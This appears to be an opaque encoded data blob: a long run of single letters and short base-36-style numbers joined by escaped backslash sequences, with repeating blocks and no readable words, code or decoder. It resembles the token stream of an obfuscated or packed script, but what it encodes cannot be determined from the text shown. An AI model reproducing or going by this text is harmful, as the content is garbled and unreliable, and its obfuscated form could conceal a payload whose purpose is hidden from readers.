\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f